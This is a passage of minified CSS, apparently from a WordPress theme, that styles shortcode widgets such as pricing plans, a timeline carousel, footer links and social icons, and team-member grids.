0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_2 .introduce-content .image-right{width:75px;height:145px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_2 .introduce-content .image-right{width:58px;height:113px;top:20%;}}.introduce-shortcode-wrapper.style_3 .introduce-content{position:relative;}.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main{font-family:Nunito Sans;text-align:center;}.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-description{color:#212121;font-size:24px;font-weight:700;padding:30px 13% 0 13%;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-description{font-size:18px;padding:10px 13% 0 13%;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-description{font-size:14px;padding:10px 13% 0 13%;}}.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-image{margin-top:5%;}.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-title{color:#212121;font-family:Nunito Sans;font-size:18px;font-weight:700;text-transform:uppercase;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-title{font-size:16px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-title{font-size:14px;}}.introduce-shortcode-wrapper.style_3 .introduce-content .introduce-main .intro-sub-title{font-style:italic;}.introduce-shortcode-wrapper.style_3 .introduce-content .image-left{background-image:url(../haru-circle/assets/images/leaf-prev.png);background-size:cover;content:"";width:88px;height:170px;display:block;opacity:1;position:absolute;left:0;top:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_3 .introduce-content .image-left{width:75px;height:145px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_3 .introduce-content .image-left{width:70px;height:136px;}}.introduce-shortcode-wrapper.style_3 .introduce-content .image-right{background-image:url(../haru-circle/assets/images/leaf-next.png);background-size:cover;content:"";width:88px;height:170px;display:block;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.introduce-shortcode-wrapper.style_3 .introduce-content .image-right{width:75px;height:145px;}}@media screen and (max-width:767px){.introduce-shortcode-wrapper.style_3 .introduce-content .image-right{width:70px;height:136px;}}.progress-bar-shortcode-wrapper.style_1 .bar-label{font-style:italic;margin-bottom:5px;text-transform:uppercase;}.progress-bar-shortcode-wrapper.style_1 .progress{background-color:#fff;height:5px;overflow:visible;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.progress-bar-shortcode-wrapper.style_1 .progress-bar{background-color:#333;position:relative;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.progress-bar-shortcode-wrapper.style_1 .skill{background-color:#90c;position:absolute;top:calc(-100% - 25px);right:-25px;height:20px;width:50px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.progress-bar-shortcode-wrapper.style_1 .skill:after{position:absolute;width:0;height:0;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #90c;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.pricing-plan-shortcode-wrap{display:flex;flex-wrap:wrap;}.pricing-plan-shortcode-wrap.plan-col-2 .plan-item-wrap{width:50%;}@media screen and (max-width:767px){.pricing-plan-shortcode-wrap.plan-col-2 .plan-item-wrap{width:100%;}}.pricing-plan-shortcode-wrap.plan-col-3 .plan-item-wrap{width:33.33333%;}@media screen and (max-width:991px){.pricing-plan-shortcode-wrap.plan-col-3 .plan-item-wrap{width:50%;}}@media screen and (max-width:767px){.pricing-plan-shortcode-wrap.plan-col-3 .plan-item-wrap{width:100%;}}.pricing-plan-shortcode-wrap.plan-col-4 .plan-item-wrap{width:25%;}@media screen and (max-width:991px){.pricing-plan-shortcode-wrap.plan-col-4 .plan-item-wrap{width:50%;}}@media screen and (max-width:767px){.pricing-plan-shortcode-wrap.plan-col-4 .plan-item-wrap{width:100%;}}.pricing-plan-shortcode-wrap.plan-col-5 .plan-item-wrap{width:20%;}@media screen and (max-width:1199px){.pricing-plan-shortcode-wrap.plan-col-5 .plan-item-wrap{width:33.33333%;}}@media screen and (max-width:991px){.pricing-plan-shortcode-wrap.plan-col-5 .plan-item-wrap{width:50%;}}@media screen and (max-width:767px){.pricing-plan-shortcode-wrap.plan-col-5 .plan-item-wrap{width:100%;}}.pricing-plan-shortcode-wrap.plan-col-6 .plan-item-wrap{width:16.66667%;}@media screen and (max-width:1199px){.pricing-plan-shortcode-wrap.plan-col-6 .plan-item-wrap{width:25%;}}@media screen and (max-width:991px){.pricing-plan-shortcode-wrap.plan-col-6 .plan-item-wrap{width:50%;}}@media screen and (max-width:767px){.pricing-plan-shortcode-wrap.plan-col-6 .plan-item-wrap{width:100%;}}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap{padding:0 10px;text-align:center;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item{padding:50px 0;background-color:#212121;margin-top:50px;}@media screen and (max-width:767px){.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item{margin-top:30px;}}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item.featured{padding:68px 0;margin-top:0;}@media screen and (max-width:767px){.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item.featured{margin-top:30px;}}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item.featured .plan-content .plan-link{border:1px solid #90c;color:#212121;background-color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item.featured .plan-content .plan-link:hover{border:1px solid #fff;color:#90c;background-color:transparent;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-title{color:#fff;font-size:14px;letter-spacing:3px;margin-top:0;text-transform:uppercase;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content{padding:0 30px;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-price .plan-currency{font-size:18px;color:#90c;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:1199px){.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-price .plan-currency{font-size:16px;}}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-price .price{font-size:64px;color:#90c;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:1199px){.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-price .price{font-size:48px;}}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-price .plan-unit{color:#ababab;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-information{color:#fff;list-style:none;padding:0;margin:0;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-information li{padding:20px 0;border-bottom:1px solid #454545;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-information li:last-child{border-bottom:0;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-link{border:1px solid #fff;color:#fff;display:inline-block;font-size:13px;font-weight:600;letter-spacing:1px;margin:30px auto 0 auto;padding:11px 35px;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.pricing-plan-shortcode-wrap.style_1 .plan-item-wrap .plan-item .plan-content .plan-link:hover{border:1px solid #90c;color:#212121;background-color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.pricing-plan-shortcode-wrap.style_2{background-color:#fff;overflow:hidden;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 1px 25px 0 rgba(0, 0, 0, 0.05);-moz-box-shadow:0 1px 25px 0 rgba(0, 0, 0, 0.05);box-shadow:0 1px 25px 0 rgba(0, 0, 0, 0.05);}.pricing-plan-shortcode-wrap.style_2.plan-col-4 .plan-item-wrap:nth-child(4){border-right:none;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap{border:1px solid #f3f3f3;position:relative;padding:50px 0 190px;text-align:center;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap:first-child{border-left:none;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap:nth-child(2n) .plan-item .plan-link{background-color:rgba(33, 33, 33, .8);border:1px solid rgba(33, 33, 33, .8);}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item.featured .plan-link{border:1px solid #90c;color:#212121;background-color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item.featured .plan-link:hover{border:1px solid #212121;color:#90c;background-color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-title{color:#212121;font-size:14px;letter-spacing:3px;margin-top:0;text-transform:uppercase;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-image{background-color:#f8f8f8;width:120px;height:120px;line-height:120px;margin:30px auto 15px auto;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-image img{width:50%;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content{padding:0 30px;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-information{list-style:none;padding:0;margin:0;color:#000;font-family:Nunito Sans;font-style:italic;letter-spacing:1px;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-information li{padding:20px 0;border-bottom:1px solid #f3f3f3;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-information li:last-child{border-bottom:0;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-price{position:absolute;padding-bottom:30px;bottom:55px;width:100%;left:0;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-price .plan-currency{font-size:18px;color:#000;font-family:Nunito Sans;font-weight:700;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-price .price{font-size:64px;color:#212121;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:1199px){.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-price .price{font-size:48px;}}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-content .plan-price .plan-unit{color:#ababab;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-link{position:absolute;left:-1px;bottom:0;background-color:#212121;border:1px solid #212121;color:#fff;display:inline-block;font-size:13px;font-weight:600;letter-spacing:1px;padding:15px 35px;text-transform:uppercase;width:calc(100% + 2px);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.pricing-plan-shortcode-wrap.style_2 .plan-item-wrap .plan-item .plan-link:hover{border:1px solid #90c;color:#212121;background-color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item{padding:10px 20px;text-align:center;}.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item:focus{outline:none;}.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item h2{color:#90c;font-size:40px;font-family:Nunito Sans;padding-top:30px;}@media screen and (max-width:991px){.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item h2{font-size:36px;padding-top:20px;}}.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item .timeline-title{font-size:15px;text-transform:uppercase;letter-spacing:2px;line-height:1.5;padding-top:10px;}.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item a{color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.timeline-shortcode-wrap.carousel .timeline-shortcode-content .timeline-item .description{padding:15px 0;}.timeline-shortcode-wrap.carousel .timeline-slider-nav .thumb-time{position:relative;}.timeline-shortcode-wrap.carousel .timeline-slider-nav .thumb-time:focus{outline:none;}.timeline-shortcode-wrap.carousel .timeline-slider-nav .thumb-time:before{content:"";position:absolute;height:1px;width:100%;background-color:#ccc;top:5px;}.timeline-shortcode-wrap.carousel .timeline-slider-nav .thumb-time .time-dot{display:block;width:11px;height:11px;background-color:#90c;margin:0 auto;z-index:2;position:relative;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev,.timeline-shortcode-wrap.carousel .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:99;}.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev:before,.timeline-shortcode-wrap.carousel .slick-arrow.slick-next:before{color:#ababab;font-family:'slick';font-size:22px;line-height:1;opacity:1;display:block;width:48px;height:48px;line-height:46px;border:2px solid #eee;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev:before,.timeline-shortcode-wrap.carousel .slick-arrow.slick-next:before{font-size:18px;width:36px;height:36px;line-height:34px;}}.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev:hover:before,.timeline-shortcode-wrap.carousel .slick-arrow.slick-next:hover:before{color:rgba(255, 255, 255, .3);border:2px solid #333;background-color:#333;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev{left:-48px;}.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev:before{content:"\f3cf";font-family:Ionicons;}@media screen and (max-width:991px){.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev{left:-24px;}}@media screen and (max-width:767px){.timeline-shortcode-wrap.carousel .slick-arrow.slick-prev{left:5px;}}.timeline-shortcode-wrap.carousel .slick-arrow.slick-next{right:-48px;}.timeline-shortcode-wrap.carousel .slick-arrow.slick-next:before{content:"\f3d1";font-family:Ionicons;}@media screen and (max-width:991px){.timeline-shortcode-wrap.carousel .slick-arrow.slick-next{right:-24px;}}@media screen and (max-width:767px){.timeline-shortcode-wrap.carousel .slick-arrow.slick-next{right:5px;}}.footer-contact-shortcode-wrapper{font-family:Nunito Sans;}.footer-contact-shortcode-wrapper.style_1 .footer-contact-content .contact-information{list-style:none;list-style-type:none;padding:0;margin:0;}.footer-contact-shortcode-wrapper.style_1 .footer-contact-content .contact-information li{padding:10px 0;font-style:italic;}.footer-contact-shortcode-wrapper.style_1 .footer-contact-content .contact-information li span{margin-right:20px;}.footer-link-shortcode-wrapper.style_1{font-family:Nunito Sans;}.footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list{list-style:none;list-style-type:none;padding:0;margin:0;}.footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list li{padding:10px 0;font-style:italic;}.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list{list-style:none;list-style-type:none;padding:0;margin:0;font-weight:600;}.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list li{padding:6px 0;font-style:italic;text-transform:uppercase;}.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list li:first-child{margin-top:25px;}.footer-link-shortcode-wrapper.style_2 .footer-link-content .link-list li a:hover{text-decoration:underline;}.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list{list-style:none;list-style-type:none;padding:0;margin:0;font-weight:600;text-align:right;}@media screen and (max-width:767px){.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list{text-align:left;}}.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li{display:inline-block;font-weight:700;font-size:13px;margin-left:30px;padding:6px 0;text-transform:uppercase;}.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li:first-child{margin-left:0;}.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li a{color:#ababab;}.footer-link-shortcode-wrapper.style_3 .footer-link-content .link-list li a:hover{text-decoration:underline;color:#90c;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content{padding-top:15px;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list{list-style:none;list-style-type:none;padding:0;margin:0;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li{float:left;overflow:hidden;opacity:1;padding-bottom:10px;padding-right:10px;position:relative;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li:hover{opacity:0.7;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li a{position:relative;z-index:2;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list li img{width:100%;position:relative;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-2 li{width:50%;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-3 li{width:33.33333%;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-4 li{width:25%;}.footer-gallery-shortcode-wrapper.style_1 .footer-gallery-content .image-list.columns-5 li{width:20%;}.footer-social-shortcode-wrapper .footer-social-content .social-list.align-center{text-align:center;}.footer-social-shortcode-wrapper .footer-social-content .social-list.align-left{text-align:left;}.footer-social-shortcode-wrapper .footer-social-content .social-list.align-right{text-align:right;}@media screen and (max-width:767px){.footer-social-shortcode-wrapper .footer-social-content .social-list.align-right{text-align:left;}}.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list{list-style:none;list-style-type:none;padding:0;margin:0;}@media screen and (max-width:767px){.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list{text-align:left;}}.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li{display:inline-block;margin-left:30px;}.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li:first-child{margin-left:0;}.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li a{font-weight:700;font-size:13px;text-transform:uppercase;}.footer-social-shortcode-wrapper.style_1 .footer-social-content .social-list li a:hover{text-decoration:underline;}.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list{list-style:none;list-style-type:none;padding:0;margin:0;}.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li{display:inline-block;margin-left:15px;}.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li:first-child{margin-left:0;}.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li a{color:#90c;display:inline-block;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:45px;height:45px;line-height:43px;border:2px solid #e0e0e0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.footer-social-shortcode-wrapper.style_2 .footer-social-content .social-list li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list{list-style:none;list-style-type:none;padding:0;margin:0;}.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li{display:inline-block;margin-left:15px;}.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li:first-child{margin-left:0;}.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li a{color:#90c;display:inline-block;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:45px;height:45px;line-height:43px;border:2px solid rgba(224, 224, 224, .2);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.footer-social-shortcode-wrapper.style_3 .footer-social-content .social-list li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid .teammember-list .team-item{float:left;padding:5px;width:25%;}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid .teammember-list .team-item{width:33.33333%;}}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid .teammember-list .team-item{width:50%;}}.teammember-shortcode-wrapper.grid .teammember-list .team-item:hover .team-content:before{opacity:1;visibility:visible;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.teammember-shortcode-wrapper.grid .teammember-list .team-item:hover .team-content .team-meta{opacity:1;visibility:visible;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info{float:left;width:50%;padding:5px;}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info{width:100%;}}.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info .info-content{border:1px solid #e0e0e0;padding:40px;height:100%;}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info .info-content{padding:20px;}}.teammember-shortcode-wrapper.grid .teammember-list .team-item.team-info .info-content .info-title{margin:15px 0;}.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content{position:relative;}.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content:before{background-color:rgba(153, 0, 204, .8);content:"";opacity:0;visibility:hidden;position:absolute;bottom:0;left:0;right:0;top:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta{opacity:0;visibility:hidden;position:absolute;left:0;right:0;top:50%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta .team-title{color:#fff;font-family:Nunito Sans;font-size:18px;text-transform:uppercase;}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta .team-title{font-size:14px;}}.teammember-shortcode-wrapper.grid .teammember-list .team-item .team-content .team-meta .team-position{color:#fff;font-style:italic;font-family:Nunito Sans;}.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore{position:relative;}.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore:hover .team-viewmore{color:#90c;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore{background-color:#333;position:absolute;bottom:0;color:#fff;left:0;right:0;top:0;margin:5px;text-align:center;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button{position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button .plus-sign{font-size:50px;}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button .plus-sign{font-size:30px;}}.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button p{font-size:18px;font-weight:700;text-transform:uppercase;}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid .teammember-list .team-item.viewmore .team-viewmore .viewmore-button p{font-size:14px;}}.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item{float:left;padding:10px;width:50%;}.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item:hover .team-content .team-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-image{overflow:hidden;}.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta{text-align:center;}.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-title{font-family:Nunito Sans;margin-bottom:10px;margin-top:30px;text-transform:uppercase;}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-title{font-size:16px;}}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-title{font-size:14px;}}.teammember-shortcode-wrapper.grid_2 .teammember-list .team-item .team-content .team-meta .team-position{color:#ababab;font-family:Nunito Sans;font-style:italic;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item{padding:10px;float:left;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item:hover .team-content .team-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item:hover .team-content .team-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item:hover .team-content .team-image .member-socials{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-2{width:50%;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-3{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-3{width:50%;}}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-4{width:25%;}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-4{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-4{width:50%;}}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-5{width:20%;}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-5{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-5{width:50%;}}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-6{width:16.66667%;}@-moz-document url-prefix(){width:calc(16.666666% - .1px);}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-6{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item.columns-6{width:50%;}}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image{overflow:hidden;position:relative;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(38, 38, 38, .8);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials{padding-left:30px;position:absolute;left:0;bottom:15px;width:100%;list-style-type:none;list-style:none;z-index:2;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social{padding:1px 0;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a{font-size:13px;font-weight:700;text-transform:uppercase;color:#ababab;position:relative;left:-19px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a:hover{color:#90c;left:0;text-decoration:underline;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a:hover i{opacity:1;-webkit-transition:all 